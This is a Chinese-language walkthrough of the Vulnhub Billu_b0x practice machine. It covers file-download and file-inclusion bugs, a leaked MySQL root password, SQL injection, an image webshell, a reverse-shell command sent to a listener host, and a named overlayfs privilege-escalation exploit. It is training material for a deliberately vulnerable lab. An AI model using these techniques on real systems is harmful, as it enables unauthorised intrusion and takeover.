Vulnhub靶场渗透练习(二) Billu_b0x



运行虚拟机直接上nmap扫描 获取靶场ip

nmap 192.168.18.*

开放端口



192.168.18.143 打开页面 爆破路径 得到



一次打开 发现 test.php

要一个file 猜测可能是文件包含 输入

成功下载文件



in.php 是phpinfo 文件



ctril+f 搜索 SCRIPT_FILENAME 得到跟路径







把刚刚暴露的文件依次下载发现 c.php 里面有连接mysql 的账号密码 在phpmyadmin 下可能存在默认配置文件



在尝试读取phpmyadmin的默认配置文件 file=/var/www/phpmy/config.inc.php 得到mysql root 的账号密码

root密码:roottoor 既然已经获取了 他的22端口开着可以尝试登录

登录成功 root权限



这里我也可以看到原先主页的sql 注入 提示 下载源码

对单引号做了转义 这样我想起来 一个ctf 题 也是对单引号进行转义 直接利用 在单引号前面加个反斜杠对反斜杠进行转义构建slq注入语句

成功注入登录成功



进去查看页面发现 panel.php 利用任意下载漏洞 下载 在前面源码中也有包含 panel.php 文件的代码

代码审计发现 文件包含 上传一张图片马让后包含



利用之前扫描出来的路径查看 /uploaded_images/



让后直接包含



这里 可以在 马里写一个get 请求反弹shell

cmd=echo "bash -i >& /dev/tcp/192.168.64.1/4444 0>&1" | bash cmd 后门的命令需要url 编码





连接

打开虚拟终端输入 u'na'me -a ‘不影响命令读取

Linux Kernel 3.13.0 < 3.19 (Ubuntu 12.04/14.04/14.10/15.04) - 'overlayfs' Local Privilege Escalation

差不多两种提权思路

Vulnhub靶场渗透练习(二) Billu_b0x的更多相关文章

- VulnHub靶场渗透之:Gigachad

环境搭建 VulnHub是一个丰富的实战靶场集合,里面有许多有趣的实战靶机. 本次靶机介绍: http://www.vulnhub.com/entry/gigachad-1,657/ 下载靶机ova文 ...

- Vulnhub靶场渗透练习(一) Breach1.0

打开靶场 固定ip需要更改虚拟机为仅主机模式 192.168.110.140 打开网页http://192.168.110.140/index.html 查看源代码发现可以加密字符串 猜测base64 ...

- Vulnhub靶场渗透练习(三) bulldog

拿到靶场后先对ip进行扫描 获取ip 和端口 针对项目路径爆破 获取两个有用文件 http://192.168.18.144/dev/ dev,admin 更具dev 发现他们用到框架和语言 找到一 ...

- Vulnhub靶场渗透练习(五) Lazysysadmin

第一步扫描ip nmap 192.168.18.* 获取ip 192.168.18.147 扫描端口 root@kali:~# masscan - --rate= Starting massc ...

- Vulnhub靶场渗透练习(四) Acid

利用namp 先进行扫描获取ip nmap 192.168.18.* 获取ip 没发现80端口 主机存活 猜测可以是个2000以后的端口 nmap -p1-65533 192.168.18.14 ...

- Vulnhub靶场题解

Vulnhub简介 Vulnhub是一个提供各种漏洞环境的靶场平台,供安全爱好者学习渗透使用,大部分环境是做好的虚拟机镜像文件,镜像预先设计了多种漏洞,需要使用VMware或者VirtualBox运行 ...

- VulnHub靶场学习_HA: ARMOUR

HA: ARMOUR Vulnhub靶场 下载地址:https://www.vulnhub.com/entry/ha-armour,370/ 背景: Klaw从“复仇者联盟”超级秘密基地偷走了一些盔甲 ...

- VulnHub靶场学习_HA: Avengers Arsenal

HA: Avengers Arsenal Vulnhub靶场 下载地址:https://www.vulnhub.com/entry/ha-avengers-arsenal,369/ 背景: 复仇者联盟 ...

- Vulnhub靶场——DC-1

记一次Vulnhub靶场练习记录 靶机DC-1下载地址: 官方地址 https://download.vulnhub.com/dc/DC-1.zip 该靶场共有5个flag,下面我们一个一个寻找 打开 ...

随机推荐

- 《Ansible自动化运维:技术与最佳实践》第三章读书笔记

Ansible 组件介绍 本章主要通过对 Ansible 经常使用的组件进行讲解,使对 Ansible 有一个更全面的了解,主要包含以下内容: Ansible Inventory Ansible Ad ...

- validator 自动化校验

温馨提示 请收藏再看.此文篇幅太长,你短时间看不完:此文干货太多,错过太可惜. 示例代码可以关注逸飞兮(公众号)回复jy获取. 收获 讲解详细:能让你掌握使用 hibernate-validator ...

- Python连载39-生成器、next函数、yield返回值

一.生成器 1.定义(generator):一边循环一边计算下一个元素的机制/算法 2.满三个条件 (1)每次调用都能产生出for循环需要的下一个元素 (2)如果达到最后一个后,能够爆出StopIt ...

- 【linux】【jenkins】自动化运维五 整合邮件提醒

1.安装插件 Email Extension Template Plugin 安装教程参考:https://www.cnblogs.com/jxd283465/p/11542680.html 2.系统 ...

- windows下使用zkui

一,前言 使用zkui可以很方便的查看操作zookeeper 二,从源代码生成可执行jar zkui在github上的地址:https://github.com/DeemOpen/zkui 使用ide ...

- SpringBoot起飞系列-配置文件(三)

一.SpringBoot中的配置文件 说起到配置文件,大家并不陌生,早在springboot之前,我们用ssh,ssm框架开发的时候整天都要接触配置文件,那时候的配置文件基本上都是.propertie ...

- 使用JSP+Servlet+Jdbc+Echatrs实现对豆瓣电影Top250的展示

使用JSP+Servlet+Jdbc+Echatrs实现对豆瓣电影Top250的展示 写在前面: 有的小伙伴,会吐槽啦,你这个标题有点长的啊.哈哈 ,好像是的!不过,这个也是本次案例中使用到的关键技术 ...

- win10 cnpm安装完之后一直说不是内部命令的原因

找到cnpm的默认安装路径 一般默认的是 D:\Program Files\nodejs\node_modules 然后添加环境变量中 win10是在系统环境变量中切记不是在用户变量中.保存之后,重新 ...

- 为什么用Markdown,而不用Word?

写博客.写文章比较多的人都知道 Markdown 是什么. Markdown 是一种轻量级标记语言,创始人为 John Gruber.它允许人们「使用易读易写的纯文本格式编写文档,然后转换成有效的 X ...

- C# WinForm 跨线程访问控件(实用简洁写法)

C# WinForm 跨线程访问控件(实用简洁写法) 1.<C# WinForm 跨线程访问控件(实用简洁写法)> 2.<基于.NET环境,C#语言 实现 TCP NAT ...